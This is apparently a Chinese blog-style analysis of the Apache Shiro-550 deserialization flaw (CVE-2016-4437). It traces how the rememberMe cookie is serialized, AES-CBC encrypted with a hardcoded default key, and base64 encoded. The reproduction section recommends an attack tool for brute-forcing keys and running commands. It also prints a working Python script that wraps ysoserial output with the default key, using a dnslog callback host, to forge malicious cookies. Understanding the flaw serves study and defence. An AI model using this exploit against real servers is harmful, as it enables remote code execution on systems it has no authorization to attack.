Shiro-550—漏洞分析(CVE-2016-4437)
漏洞原理



Shiro-550(CVE-2016-4437)反序列化漏洞
在调试cookie加密过程的时候发现开发者将AES-CBC用来加密的密钥硬编码了,并且所以导致我们拿到密钥后可以精心构造恶意payload替换cookie,然后让后台最后解密的时候进行反序列化我们的恶意payload造成攻击。
注:想要搞懂漏洞产生根因主要还是得知道根因是因为密钥写死在了源码中导致可碰撞密钥。后面就是反序列化漏洞。
源码分析
加密过程
约定:假设传入的用户名是root
1.入口在:
onSuccessfulLogin
函数
2.接着看下面有一个if判断是
isRememberMe
判断是否勾选了RememberMe,我们为了能够进行攻击的话肯定是需要勾选的,并且可以看到返回true进入if后会执行
rememberIdentity
函数,那么这里就正式开始漏洞剖析了。
3.跟进
rememberIdentity
函数,会发现他会用你登录信息来生成一个PrincipalCollection对象
(注意这里传入的是你输入的用户名root)
注意,我们这里需要跟进
rememberIdentity
函数里的
rememberIdentity
函数
进去后你会发现两个函数,这里两大分支:\
convertPrincipalsToBytesrememberSerializedIdentity
说明:我们先跟踪
convertPrincipalsToBytes
,但是不要忘了该函数结束后下一行要进行
rememberSerializedIdentity
。
4.接着跟进
convertPrincipalsToBytes
,发现这里就是对用户名root先进行了一个序列化功能,接着如果if成立就进去
encrypt
加密,那么这两点说的就是整个漏洞的核心。
序列化+加密
但是我们要进行攻击的话就要进一步了解如何加密的,到时候攻击的话序列化就编写对应的代码即可,但是
加密过程我们是需要知道的
,
最好是能拿到他的密钥。

5.那么接着肯定要跟进
serialize
函数,再进去就没啥好看的了,知道他对用户名进行了一个序列化过程即可。
6.接着就要回过头来看
convertPrincipalsToBytes
函数,序列化完成后下面有个
getCipherService
函数,是用来获取加密方式的。
这里很重要,if判断和if里面的加密函数跟进后会获取到劲爆信息。
7.开始跟进
getCipherService
函数
开幕雷击,重要信息+1,
可以悬停看到他的加密方式AES-CBC模式
8.判断成功找到加密模式后,接下来就是进入if里面进行
encrypt
加密了
跟进后发现有做if,然后才开始进行加密,if肯定能进去,刚刚才拿到了加密模式
9.这里根据执行优先级,先跟进
getEncryptionCipherKey
方法
这个
getEncryptionCipherKey
就是最劲爆的,获取加密密钥,赶紧跟进一探究竟
直接返回了
encryptionCipherKey
,加密密钥就是他,那么肯定要找到他的setter方法,但是这里我决定不深入了,因为我们已经知道该方法是拿到加密密钥即可
最终你会找到加密密钥为
DEFAULT_CIPHER_KEY_BYTES
值
10.书接上回
getEncryptionCipherKey
获取加密密钥成功了,接着就轮到
encrypt
加密了,但是这里我就不继续跟进了,因为已经知道了加密方式和密钥了。
11.退出后接着就是
rememberSerializedIdentity
不知道还记得不得之前提醒了
convertPrincipalsToBytes
函数退出后不要忘记
rememberSerializedIdentity

12.跟进
rememberSerializedIdentity
函数
里面的都不管了,直接看重要的信息,那就是对
convertPrincipalsToBytes
函数返回出来的bytes进行再次编码,这里使用了base64加密,然后将最终base64加密后设置为用户的Cookie的rememberMe字段中。
- 加密总结
:
对cookie进行序列化
↓
AES-CBC加密(密钥可碰撞拿到/用常用默认密钥)
↓
base64加密
↓
完成加密,设置cookie字段
解密过程
解密过程其实就和上面加密相反,我更认为通过加密来理解漏洞更让人深刻,所以解密过程就是:
- 解密总结
:
传入恶意payload在cookie的rememberMe字段中
↓
base64解密
↓
AES-CBC解密(密钥可碰撞拿到/用常用默认密钥)
↓
反序列化数据(攻击成功)
那么其实最终要的就是获取秘钥和生成恶意payload,这两点就在下面漏洞复现来展开。
漏洞复现
1.抓取加密密钥
可以通过burpsuite插件安装来被动获取
https://github.com/pmiaowu/BurpShiroPassiveScan/releases
插件安装完成后就可以抓包方包看看
最后在目标那里就能够看到抓到的密钥了
2.生成payload进行攻击
这里就先介绍集成工具使用,直接一步到位。
本来想着用ysoserial,但是问题多多,使用起来比较麻烦。
建议使用该工具来的快:
https://github.com/SummerSec/ShiroAttack2/releases
使用方法也很简单,运行jar包命令:
java -jar shiro_attack-4.7.0-SNAPSHOT-all.jar
将你的url放在目标地址上即可
先点爆破密钥,回显日志中有打印:找到key,
接着再点爆破利用链即可
接着来到命令执行这里随便执行命令了
同时你还能添加更多的key进字典里面,字典在data目录下。
下面这种生成payload方式可看可不看,如果你很懂ysoserial就用下面这个,确实ysoserial很强,就是比较麻烦。
网上有现成脚本,改成你自己的dnslog域名
(这个脚本我只测试了dnslog,是成功的)
这个方法有缺点,需要你当前目录下要有ysoserial.jar,同时我试了其他gadget都失败了,执行不了命令,不知道哪里出错了还是咋滴,建议用脚本探测存在漏洞即可
请自行下载jar包才能用下面脚本:
https://github.com/frohoff/ysoserial/
接着运行脚本
拿到payload
接着放到cookie里面,
记住一定要放到cookie里面
,因为反序列化就是通过cookie反序列化的。
下面就是脚本源码,千万不要忘记了脚本当前目录下要有ysoserial.jar才能运行起来。
import base64
import uuid
import subprocess
from Crypto.Cipher import AES
def rememberme(command):
# popen = subprocess.Popen(['java', '-jar', 'ysoserial-0.0.6-SNAPSHOT-all.jar', 'URLDNS', command], stdout=subprocess.PIPE)
popen = subprocess.Popen(['java', '-jar', 'ysoserial.jar', 'URLDNS', command],
stdout=subprocess.PIPE)
# popen = subprocess.Popen(['java', '-jar', 'ysoserial-0.0.6-SNAPSHOT-all.jar', 'JRMPClient', command], stdout=subprocess.PIPE)
BS = AES.block_size
pad = lambda s: s + ((BS - len(s) % BS) * chr(BS - len(s) % BS)).encode()
key = "kPH+bIxk5D2deZiIxcaaaA=="
mode = AES.MODE_CBC
iv = uuid.uuid4().bytes
encryptor = AES.new(base64.b64decode(key), mode, iv)
file_body = pad(popen.stdout.read())
base64_ciphertext = base64.b64encode(iv + encryptor.encrypt(file_body))
return base64_ciphertext
if __name__ == '__main__':
# payload = encode_rememberme('127.0.0.1:12345')
# payload = rememberme('calc.exe')
payload = rememberme('http://xxxx.ceye.io')
with open("./payload.cookie", "w") as fpw:
print("rememberMe={}".format(payload.decode()))
res = "rememberMe={}".format(payload.decode())
fpw.write(res)
参考文章:
https://xz.aliyun.com/t/11633
https://www.anquanke.com/post/id/225442
https://www.cnblogs.com/z2n3/p/17206671.html